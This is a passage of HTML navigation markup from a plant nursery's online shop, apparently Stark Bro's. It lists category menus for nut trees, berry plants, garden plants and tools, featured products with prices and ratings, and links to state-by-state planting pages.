                                            </div><div class="stark-dropdown-content" data-menu-pane-id="5b0bf2ea-d5d1-4314-9ad6-6565b541c02d">
                                                <header class="stark-dropdown-header">
                                                    <div class="content-pane-nav">
                                                        <a class="next-content-pane-link" href="#" data-menu-pane-toggle="1a805ee2-b317-45b6-8c87-3873c1267e74" role="menuitem"><span>Landscape Trees</span> <i class="icon icon-chevron-right"></i></a>
                                                        <a class="previous-content-pane-link" href="#" data-menu-pane-toggle="all-categories" role="menuitem"><i class="icon icon-chevron-left"></i> Back<span class="subcategory-name d-none d-md-inline">to All Categories</span></a>
                                                    </div>
                                                    <div class="stark-dropdown-header-pane-name">
                                                        <span class="stark-dropdown-name">Nut Trees</span>
                                                        <a class="btn btn-secondary" href="/products/nut-trees" role="menuitem">Shop All<span class="subcategory-name d-none d-md-inline">Nut Trees</span></a>
                                                    </div>
                                                </header>
                                                <div class="row">
                                                    <div class="shopping-methods col-12 compact col-lg-8 compact col-xl-8">
                                                        <div class="row">
                                                            <div class="menu-group col-12 col-lg-6" aria-label="Shop by Sub-category">
                                                                <span class="menu-group-header"><span class="copy">Subcategories</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/nut-trees/almond-trees" role="menuitem">Almond Trees</a></li><li role="presentation"><a href="/products/nut-trees/chestnut-trees" role="menuitem">Chestnut Trees</a></li><li role="presentation"><a href="/products/nut-trees/filbert-hazelnut-trees" role="menuitem">Filbert Hazelnut Trees</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/nut-trees/pecan-trees" role="menuitem">Pecan Trees</a></li><li role="presentation"><a href="/products/nut-trees/pistachio-trees" role="menuitem">Pistachio Trees</a></li><li role="presentation"><a href="/products/nut-trees/walnut-trees" role="menuitem">Walnut Trees</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                            <div class="menu-group shop-by-tag mt-3 mt-lg-0 col-12 col-lg-6">
                                                                <span class="menu-group-header"><span class="copy" aria-label="Popular Searches">Popular Searches</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/black-walnut-trees" role="menuitem">Black Walnut Trees</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/self-pollinating-pecan-trees" role="menuitem">Self-Pollinating Pecan Trees</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="menu-group featured-item mt-3  mt-xl-0 col-12 mt-lg-0 col-lg-4 col-xl-4">
                                                        <div class="menu-group-header"><span class="copy" aria-label="Featured Item">Featured Item</span></div>
                                                        <div class="menu-group-body">
                                                            <div id="id27">
            <div class="product-list left-align-images-xs left-align-images-sm left-align-images-md left-align-images-xl left-align-images-xxl">
                <div class="row product-list-item-row">
                    
                        <a href="/products/nut-trees/pecan-trees/pawnee-pecan" class="col-12">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Pawnee Pecan Tree" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/2910-{width}x{height}-fill.webp" height="400" width="400"/>
                                        
                                        <span class="tag on-sale">
                                            
                                            <span>On Sale</span>
                                        </span>
                                        
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Pawnee Pecan</span>
                                    <span class="rating-4-0" title="3.9 stars out of 5" aria-label="3.9 stars out of 5 from 54 reviews">(54)</span>
                                    <span class="price">Starting at $51.99</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id28">
                                            <input type="checkbox" name="Header:MainMenu:RootCategorySubMenu:1:FeaturedProduct:List:ListContainer:GridRow:Product:0:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id13"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                </div>
            </div>
        </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div><div class="stark-dropdown-content" data-menu-pane-id="1a805ee2-b317-45b6-8c87-3873c1267e74">
                                                <header class="stark-dropdown-header">
                                                    <div class="content-pane-nav">
                                                        <a class="next-content-pane-link" href="#" data-menu-pane-toggle="99a44b66-06e6-4bf7-8bde-90f1fe9da17f" role="menuitem"><span>Berry Plants</span> <i class="icon icon-chevron-right"></i></a>
                                                        <a class="previous-content-pane-link" href="#" data-menu-pane-toggle="all-categories" role="menuitem"><i class="icon icon-chevron-left"></i> Back<span class="subcategory-name d-none d-md-inline">to All Categories</span></a>
                                                    </div>
                                                    <div class="stark-dropdown-header-pane-name">
                                                        <span class="stark-dropdown-name">Landscape Trees</span>
                                                        <a class="btn btn-secondary" href="/products/landscape-trees" role="menuitem">Shop All<span class="subcategory-name d-none d-md-inline">Landscape Trees</span></a>
                                                    </div>
                                                </header>
                                                <div class="row">
                                                    <div class="shopping-methods col-12 compact col-lg-8 compact col-xl-8">
                                                        <div class="row">
                                                            <div class="menu-group col-12 col-lg-6" aria-label="Shop by Sub-category">
                                                                <span class="menu-group-header"><span class="copy">Subcategories</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/landscape-trees/flowering-trees" role="menuitem">Flowering Trees</a></li><li role="presentation"><a href="/products/landscape-trees/ornamental-shrubs" role="menuitem">Ornamental Shrubs</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/landscape-trees/shade-trees" role="menuitem">Shade Trees</a></li><li role="presentation"><a href="/products/landscape-trees/evergreens" role="menuitem">Evergreens</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                            <div class="menu-group shop-by-tag mt-3 mt-lg-0 col-12 col-lg-6">
                                                                <span class="menu-group-header"><span class="copy" aria-label="Popular Searches">Popular Searches</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/maple-trees" role="menuitem">Maple Trees</a></li><li role="presentation"><a href="/tags/plants-for-privacy" role="menuitem">Plants for Privacy</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/redbud-trees" role="menuitem">Redbud Trees</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="menu-group featured-item mt-3  mt-xl-0 col-12 mt-lg-0 col-lg-4 col-xl-4">
                                                        <div class="menu-group-header"><span class="copy" aria-label="Featured Item">Featured Item</span></div>
                                                        <div class="menu-group-body">
                                                            <div id="id29">
            <div class="product-list left-align-images-xs left-align-images-sm left-align-images-md left-align-images-xl left-align-images-xxl">
                <div class="row product-list-item-row">
                    
                        <a href="/products/landscape-trees/flowering-trees/purple-robe-locust" class="col-12">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Locust flowers blooming." class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/7387-{width}x{height}-fill.webp" height="400" width="400"/>
                                        
                                        <span class="tag on-sale">
                                            
                                            <span>On Sale</span>
                                        </span>
                                        
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Purple Robe Locust</span>
                                    <span class="rating-4-5" title="4.6 stars out of 5" aria-label="4.6 stars out of 5 from 180 reviews">(180)</span>
                                    <span class="price">Starting at $44.99</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id2a">
                                            <input type="checkbox" name="Header:MainMenu:RootCategorySubMenu:2:FeaturedProduct:List:ListContainer:GridRow:Product:0:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id14"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                </div>
            </div>
        </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div><div class="stark-dropdown-content" data-menu-pane-id="99a44b66-06e6-4bf7-8bde-90f1fe9da17f">
                                                <header class="stark-dropdown-header">
                                                    <div class="content-pane-nav">
                                                        <a class="next-content-pane-link" href="#" data-menu-pane-toggle="f472bc16-bcac-4c2d-be29-8c40a633d0f1" role="menuitem"><span>Garden Plants</span> <i class="icon icon-chevron-right"></i></a>
                                                        <a class="previous-content-pane-link" href="#" data-menu-pane-toggle="all-categories" role="menuitem"><i class="icon icon-chevron-left"></i> Back<span class="subcategory-name d-none d-md-inline">to All Categories</span></a>
                                                    </div>
                                                    <div class="stark-dropdown-header-pane-name">
                                                        <span class="stark-dropdown-name">Berry Plants</span>
                                                        <a class="btn btn-secondary" href="/products/berry-plants" role="menuitem">Shop All<span class="subcategory-name d-none d-md-inline">Berry Plants</span></a>
                                                    </div>
                                                </header>
                                                <div class="row">
                                                    <div class="shopping-methods col-12 compact col-xl-9">
                                                        <div class="row">
                                                            <div class="menu-group col-12 col-lg-8" aria-label="Shop by Sub-category">
                                                                <span class="menu-group-header"><span class="copy">Subcategories</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/berry-plants/berry-plant-assortments" role="menuitem">Berry Plant Assortments</a></li><li role="presentation"><a href="/products/berry-plants/aronia-berry-plants" role="menuitem">Aronia Berry Plants</a></li><li role="presentation"><a href="/products/berry-plants/blackberry-plants" role="menuitem">Blackberry Plants</a></li><li role="presentation"><a href="/products/berry-plants/blueberry-plants" role="menuitem">Blueberry Plants</a></li><li role="presentation"><a href="/products/berry-plants/cranberry-plants" role="menuitem">Cranberry Plants</a></li><li role="presentation"><a href="/products/berry-plants/currant-plants" role="menuitem">Currant Plants</a></li><li role="presentation"><a href="/products/berry-plants/elderberry-plants" role="menuitem">Elderberry Plants</a></li><li role="presentation"><a href="/products/berry-plants/goji-berry-plants" role="menuitem">Goji Berry Plants</a></li><li role="presentation"><a href="/products/berry-plants/gooseberry-plants" role="menuitem">Gooseberry Plants</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/berry-plants/grape-vines" role="menuitem">Grape Vines</a></li><li role="presentation"><a href="/products/berry-plants/honeyberry-plants" role="menuitem">Honeyberry Plants</a></li><li role="presentation"><a href="/products/berry-plants/hybrid-berry-plants" role="menuitem">Hybrid Berry Plants</a></li><li role="presentation"><a href="/products/berry-plants/kiwi-berry-vines" role="menuitem">Kiwi Berry Vines</a></li><li role="presentation"><a href="/products/berry-plants/lingonberry-plants" role="menuitem">Lingonberry Plants</a></li><li role="presentation"><a href="/products/berry-plants/passion-fruit-vines" role="menuitem">Passion Fruit Vines</a></li><li role="presentation"><a href="/products/berry-plants/raspberry-plants" role="menuitem">Raspberry Plants</a></li><li role="presentation"><a href="/products/berry-plants/strawberry-plants" role="menuitem">Strawberry Plants</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                            <div class="menu-group shop-by-tag mt-3 mt-lg-0 col-12 col-lg-4">
                                                                <span class="menu-group-header"><span class="copy" aria-label="Popular Searches">Popular Searches</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/berry-plant-collections" role="menuitem">Berry Plant Collections</a></li><li role="presentation"><a href="/tags/bushel-and-berry" role="menuitem">Bushel and Berry®</a></li><li role="presentation"><a href="/tags/everbearing-strawberries" role="menuitem">Everbearing Strawberries</a></li><li role="presentation"><a href="/tags/june-bearing-strawberries" role="menuitem">June Bearing Strawberries</a></li><li role="presentation"><a href="/tags/organic-berry-plants" role="menuitem">Organic Berry Plants</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/primocane-berries" role="menuitem">Primocane Berries</a></li><li role="presentation"><a href="/tags/seedless-grapes" role="menuitem">Seedless Grapes</a></li><li role="presentation"><a href="/tags/thornless-blackberries" role="menuitem">Thornless Blackberries</a></li><li role="presentation"><a href="/tags/thornless-raspberries" role="menuitem">Thornless Raspberries</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="menu-group featured-item mt-3  mt-xl-0 col-12 col-xl-3">
                                                        <div class="menu-group-header"><span class="copy" aria-label="Featured Item">Featured Item</span></div>
                                                        <div class="menu-group-body">
                                                            <div id="id2b">
            <div class="product-list left-align-images-xs left-align-images-sm left-align-images-md left-align-images-lg">
                <div class="row product-list-item-row">
                    
                        <a href="/products/berry-plants/blueberry-plants/pink-lemonade-blueberry" class="col-12">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Pink Lemonade Blueberry Plant" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/2213-{width}x{height}-fill.webp" height="400" width="400"/>
                                        
                                        <span class="tag on-sale">
                                            
                                            <span>On Sale</span>
                                        </span>
                                        
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Pink Lemonade Blueberry</span>
                                    <span class="rating-4-0" title="3.8 stars out of 5" aria-label="3.8 stars out of 5 from 181 reviews">(181)</span>
                                    <span class="price">$14.99</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id2c">
                                            <input type="checkbox" name="Header:MainMenu:RootCategorySubMenu:3:FeaturedProduct:List:ListContainer:GridRow:Product:0:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id15"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                </div>
            </div>
        </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div><div class="stark-dropdown-content" data-menu-pane-id="f472bc16-bcac-4c2d-be29-8c40a633d0f1">
                                                <header class="stark-dropdown-header">
                                                    <div class="content-pane-nav">
                                                        <a class="next-content-pane-link" href="#" data-menu-pane-toggle="3da5e977-aecc-4038-8168-f7ee92d1616b" role="menuitem"><span>Tools &amp; Supplies</span> <i class="icon icon-chevron-right"></i></a>
                                                        <a class="previous-content-pane-link" href="#" data-menu-pane-toggle="all-categories" role="menuitem"><i class="icon icon-chevron-left"></i> Back<span class="subcategory-name d-none d-md-inline">to All Categories</span></a>
                                                    </div>
                                                    <div class="stark-dropdown-header-pane-name">
                                                        <span class="stark-dropdown-name">Garden Plants</span>
                                                        <a class="btn btn-secondary" href="/products/garden-plants" role="menuitem">Shop All<span class="subcategory-name d-none d-md-inline">Garden Plants</span></a>
                                                    </div>
                                                </header>
                                                <div class="row">
                                                    <div class="shopping-methods col-12 compact col-xl-9">
                                                        <div class="row">
                                                            <div class="menu-group col-12 col-lg-8" aria-label="Shop by Sub-category">
                                                                <span class="menu-group-header"><span class="copy">Subcategories</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/garden-plants/asparagus-plants" role="menuitem">Asparagus Plants</a></li><li role="presentation"><a href="/products/garden-plants/garlic-bulbs" role="menuitem">Garlic Bulbs</a></li><li role="presentation"><a href="/products/garden-plants/herbs" role="menuitem">Herbs</a></li><li role="presentation"><a href="/products/garden-plants/horseradish-plants" role="menuitem">Horseradish Plants</a></li><li role="presentation"><a href="/products/garden-plants/hydrangeas" role="menuitem">Hydrangeas</a></li><li role="presentation"><a href="/products/garden-plants/lilacs" role="menuitem">Lilacs</a></li><li role="presentation"><a href="/products/garden-plants/onion-plants" role="menuitem">Onion Plants</a></li><li role="presentation"><a href="/products/garden-plants/organic-seed-potatoes" role="menuitem">Organic Seed Potatoes</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/garden-plants/rhubarb-plants" role="menuitem">Rhubarb Plants</a></li><li role="presentation"><a href="/products/garden-plants/roses" role="menuitem">Roses</a></li><li role="presentation"><a href="/products/garden-plants/sweet-potato-plants" role="menuitem">Sweet Potato Plants</a></li><li role="presentation"><a href="/products/garden-plants/weigela" role="menuitem">Weigela</a></li><li role="presentation"><a href="/products/garden-plants/wisteria" role="menuitem">Wisteria</a></li><li role="presentation"><a href="/products/garden-plants/additional-garden-plants" role="menuitem">Additional Garden Plants</a></li><li role="presentation"><a href="/products/garden-plants/garden-plant-assortments" role="menuitem">Garden Plant Assortments</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                            <div class="menu-group shop-by-tag mt-3 mt-lg-0 col-12 col-lg-4">
                                                                <span class="menu-group-header"><span class="copy" aria-label="Popular Searches">Popular Searches</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/knock-out-roses" role="menuitem">Knock Out® Roses</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/organic-garden-plants" role="menuitem">Organic Garden Plants</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="menu-group featured-item mt-3  mt-xl-0 col-12 col-xl-3">
                                                        <div class="menu-group-header"><span class="copy" aria-label="Featured Item">Featured Item</span></div>
                                                        <div class="menu-group-body">
                                                            <div id="id2d">
            <div class="product-list left-align-images-xs left-align-images-sm left-align-images-md left-align-images-lg">
                <div class="row product-list-item-row">
                    
                        <a href="/products/garden-plants/roses/double-knock-out-rose" class="col-12">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Double Knock Out® Rose" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/1137-{width}x{height}-fill.webp" height="400" width="400"/>
                                        
                                        
                                        
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Double Knock Out® Rose</span>
                                    <span class="rating-4-0" title="3.9 stars out of 5" aria-label="3.9 stars out of 5 from 165 reviews">(165)</span>
                                    <span class="price">$15.99</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id2e">
                                            <input type="checkbox" name="Header:MainMenu:RootCategorySubMenu:4:FeaturedProduct:List:ListContainer:GridRow:Product:0:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id16"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                </div>
            </div>
        </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div><div class="stark-dropdown-content" data-menu-pane-id="3da5e977-aecc-4038-8168-f7ee92d1616b">
                                                <header class="stark-dropdown-header">
                                                    <div class="content-pane-nav">
                                                        <a class="next-content-pane-link" href="#" data-menu-pane-toggle="61281d3f-9d3f-497e-8228-62210e1b87d7" role="menuitem"><span>Fruit Trees</span> <i class="icon icon-chevron-right"></i></a>
                                                        <a class="previous-content-pane-link" href="#" data-menu-pane-toggle="all-categories" role="menuitem"><i class="icon icon-chevron-left"></i> Back<span class="subcategory-name d-none d-md-inline">to All Categories</span></a>
                                                    </div>
                                                    <div class="stark-dropdown-header-pane-name">
                                                        <span class="stark-dropdown-name">Tools &amp; Supplies</span>
                                                        <a class="btn btn-secondary" href="/products/tools-and-supplies" role="menuitem">Shop All<span class="subcategory-name d-none d-md-inline">Tools &amp; Supplies</span></a>
                                                    </div>
                                                </header>
                                                <div class="row">
                                                    <div class="shopping-methods col-12 compact col-lg-8 compact col-xl-8">
                                                        <div class="row">
                                                            <div class="menu-group col-12 col-lg-6" aria-label="Shop by Sub-category">
                                                                <span class="menu-group-header"><span class="copy">Subcategories</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/tools-and-supplies/books" role="menuitem">Books</a></li><li role="presentation"><a href="/products/tools-and-supplies/gift-certificates-and-seasonal-items" role="menuitem">Gift Certificates & Seasonal Items</a></li><li role="presentation"><a href="/products/tools-and-supplies/kitchen-and-canning-supplies" role="menuitem">Kitchen & Canning Supplies</a></li><li role="presentation"><a href="/products/tools-and-supplies/pest-and-disease-controls" role="menuitem">Pest & Disease Controls</a></li><li role="presentation"><a href="/products/tools-and-supplies/soil-additives" role="menuitem">Soil Additives</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/tools-and-supplies/success-kits" role="menuitem">Success Kits</a></li><li role="presentation"><a href="/products/tools-and-supplies/tools-and-equipment" role="menuitem">Tools & Equipment</a></li><li role="presentation"><a href="/products/tools-and-supplies/tree-accessories" role="menuitem">Tree Accessories</a></li><li role="presentation"><a href="/products/tools-and-supplies/wildlife-feeders-and-houses" role="menuitem">Wildlife Feeders & Houses</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                            <div class="menu-group shop-by-tag mt-3 mt-lg-0 col-12 col-lg-6">
                                                                <span class="menu-group-header"><span class="copy" aria-label="Popular Searches">Popular Searches</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/digital-soil-meters" role="menuitem">Digital Soil Meters</a></li><li role="presentation"><a href="/tags/garden-netting" role="menuitem">Garden Netting</a></li><li role="presentation"><a href="/tags/gift-ideas" role="menuitem">Gift Ideas</a></li><li role="presentation"><a href="/tags/harvesting-supplies" role="menuitem">Harvesting Supplies</a></li><li role="presentation"><a href="/tags/irrigation-solutions" role="menuitem">Irrigation Solutions</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/natural-pest-and-disease-control" role="menuitem">Natural Pest & Disease Control</a></li><li role="presentation"><a href="/tags/organic-growing-supplies" role="menuitem">Organic-Growing Supplies</a></li><li role="presentation"><a href="/tags/pruning-tools" role="menuitem">Pruning Tools</a></li><li role="presentation"><a href="/tags/stark-fertilizers" role="menuitem">Stark® Fertilizers</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="menu-group featured-item mt-3  mt-xl-0 col-12 mt-lg-0 col-lg-4 col-xl-4">
                                                        <div class="menu-group-header"><span class="copy" aria-label="Featured Item">Featured Item</span></div>
                                                        <div class="menu-group-body">
                                                            <div id="id2f">
            <div class="product-list left-align-images-xs left-align-images-sm left-align-images-md">
                <div class="row product-list-item-row">
                    
                        <a href="/products/tools-and-supplies/tree-accessories/stark-tree-guards" class="col-12">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Stark® Tree Guards" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/2924-{width}x{height}-fill.webp" height="400" width="400"/>
                                        
                                        
                                        
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Stark® Tree Guards</span>
                                    <span class="rating-4-5" title="4.7 stars out of 5" aria-label="4.7 stars out of 5 from 390 reviews">(390)</span>
                                    <span class="price">Starting at $8.99 / 3 Pack</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id30">
                                            <input type="checkbox" name="Header:MainMenu:RootCategorySubMenu:5:FeaturedProduct:List:ListContainer:GridRow:Product:0:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id17"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                </div>
            </div>
        </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
                                
                                <li role="presentation" class="stark-dropdown shop-by-state-mainmenu-dropdown">
                                    <a class="stark-dropdown-trigger" href="/page/shop-by-state" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="0">Shop by State</a>
                                    <div class="stark-dropdown-menu" aria-label="Shop by State">
                                        <div class="stark-dropdown-content-panel-set">
                                            <div class="stark-dropdown-content primary-content-pane" data-menu-pane-id="shop-by-state">
                                                <header role="presentation" class="stark-dropdown-header">
                                                    <div role="presentation" class="stark-dropdown-header-pane-name">
                                                        <span role="presentation" class="stark-dropdown-name">Shop by State</span>
                                                    </div>
                                                </header>
                                                <div role="presentation" id="id3">
            <div class="wp-content-container has-admin-tools" id="id31">
                
                    
		  
			  
<div class="wp-block-columns row">
		  
			  
		  
			  
<div class="wp-block-column col-6">
		  
			  
		  
			  
<div class="wp-block-group">
		  
			  
		  
			  
<div class="wp-block-columns row">
		  
			  
		  
			  
<div class="wp-block-column col-12 col-md-6">

		  
			  
		  
			  
<figure style="font-size:16px;line-height:1.7" class="wp-block-table"><table><tbody>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-alabama">Alabama</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-alaska">Alaska</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-arizona">Arizona</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-arkansas">Arkansas</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-california">California</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-colorado">Colorado</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-connecticut">Connecticut</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-delaware">Delaware</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-florida">Florida</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-georgia">Georgia</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-idaho">Idaho</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-illinois">Illinois</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-indiana">Indiana</a></td></tr>
</tbody></table></figure>

		  
        
		  
			  </div>

		  
        
		  
			  
		  
			  
		  
			  
<div class="wp-block-column col-12 col-md-6">

		  
			  
		  
			  
<figure style="font-size:16px;line-height:1.7" class="wp-block-table"><table><tbody>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-iowa">Iowa</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-kansas">Kansas</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-kentucky">Kentucky</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-louisiana">Louisiana</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-maine">Maine</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-maryland">Maryland</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-massachusetts">Massachusetts</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-michigan">Michigan</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-minnesota">Minnesota</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-mississippi">Mississippi</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-missouri">Missouri</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-montana">Montana</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-nebraska">Nebraska</a></td></tr>
</tbody></table></figure>

		  
        
		  
			  </div>

		  
        
		  
			  </div>

		  
        
		  
			  </div>

		  
        
		  
			  </div>

		  
        
		  
			  
		  
			  
		  
			  
<div class="wp-block-column col-6">
		  
			  
		  
			  
<div class="wp-block-group">
		  
			  
		  
			  
<div class="wp-block-columns row">
		  
			  
		  
			  
<div class="wp-block-column col-12 col-md-6">

		  
			  
		  
			  
<figure style="font-size:16px;line-height:1.7" class="wp-block-table"><table><tbody>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-nevada">Nevada</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-new-hampshire">New Hampshire</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-new-jersey">New Jersey</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-new-mexico">New Mexico</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-new-york">New York</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-north-carolina">North Carolina</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-north-dakota">North Dakota</a></td></tr>
